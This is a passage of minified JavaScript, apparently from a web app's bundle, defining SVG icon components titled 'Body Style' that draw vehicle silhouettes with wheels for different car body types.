43.6667 24.5H47.5L47 23.5L45.1875 21.8H41.75Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function hr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.2504H43C45.7614 32.2504 48 30.0118 48 27.2504V24.5873C48 22.3877 36.4097 21.5103 34.2398 21.1485C26.543 22.4264 20.8852 23.0568 17.2665 23.0396C11.8383 23.0138 11.7684 21.042 9.57631 21.0316C8.38895 21.0259 7.20159 21.0203 6.01423 21.0147C4.35739 21.0068 3.00789 22.3436 3.00003 24.0004C3.00001 24.0052 3 24.0099 3 24.0146V27.5254C3 30.0107 5.01465 32.2504 7.5 32.2504Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{d:"M41.25 22.8008V23.0258C41.25 24.2682 42.2576 25.5008 43.5 25.5008H48M43.5 32.0258C43.5 34.5111 41.4853 36.5258 39 36.5258C36.5147 36.5258 34.5 34.5111 34.5 32.0258C34.5 29.5404 36.5147 27.5258 39 27.5258C41.4853 27.5258 43.5 29.5404 43.5 32.0258Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M19.5 25.5002H18.5M24.1138 15.6885L34 21.0002L24.1138 15.6885ZM18.5 22.5002V19.5002V22.5002Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function vr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 36.4097 21.5099 34.2398 21.1481C26.543 22.426 20.8852 23.0564 17.2665 23.0392C16.6768 23.0364 10.1134 21.0337 9.57631 21.0312C8.11491 21.0243 5.92281 21.0139 3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M19.5 25.5H18.5M41.25 22.8V23.025C41.25 24.2675 42.2576 25.5 43.5 25.5H48C48 25.5 48 22.5 41.25 22.8ZM8 20.8213C14.7068 17.4644 20.0719 15.8605 24.0953 16.0095C28.1187 16.1585 31.5869 17.7624 34.5 20.8213L29.6638 21.9471C27.2275 22.5142 24.7401 22.8334 22.2395 22.8995V22.8995C19.0927 22.9828 15.948 22.665 12.8814 21.9536L8 20.8213Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function gr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6377L36 20.9997H21",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M21 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M23.5 24.5H22.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function yr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H29V6H5L3 27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M11.9999 8L16.9999 21H10.6499L11.9999 8Z",fill:e.colour||Je.M.contentPrimary}),a.createElement("path",{d:"M14.5 8.5L18.5 18.5H24.141",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M29.5 21H4.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function br(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8897C33.2507 12.2633 32.5482 12 31.7958 12H29V10L26.9937 12L26.7241 29.4137H18.4678L16 25H5L3 27.525L7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M26.5 19H2.5V25H26.5V19Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M4.5 21.5H23.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function wr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{d:"M9 14H4M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525C31.9884 16.6335 30.3776 15.4218 29.6678 14.8896C28.6031 14.0915 26.5482 14 25.7958 14H7.73081C6.97841 14 6.27596 14.3758 5.85881 15.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M34.5 18.6377L32 20.9997H3",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.025C41.25 22.2674 42.1083 23.5 43.1667 23.5H47M23 14L20 21L23 14ZM15 14L12 21L15 14Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Cr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M4.5 32.25H48V24.587C48 22.3874 48.4097 20.51 46.2398 20.1482L43.6678 12.8897C43.2507 12.2633 42.5482 12 41.7958 12H33V10L30.9937 12L30.7241 29.4137H18.4678L16 25H5.25244L4.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M33.4737 20H46",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M33 12V32",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M4.5 13H30.5V25H4.5V13Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M22.5 15.5V21.5M12.5 15.5V21.5V15.5Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Er(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8897C33.2507 12.2633 32.5482 12 31.7958 12H29V10L26.9937 12L26.7241 29.4137H18.4678L16 25H5L3 27.525L7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M26.5 24H2.5V25H26.5V24Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function kr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V25.587C48 23.3874 46.4097 21.5099 44.2398 21.1481L34.5 19.525C31.9884 17.6335 30.3776 16.4218 29.6678 15.8896C28.6031 15.0915 26.5482 15 25.7958 15H14.7341C14.0755 15 13.427 15.1627 12.8463 15.4735L12.0417 15.9042C11.9199 15.9695 11.8015 16.041 11.687 16.1185L3 22V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M34.5 19.6377L32 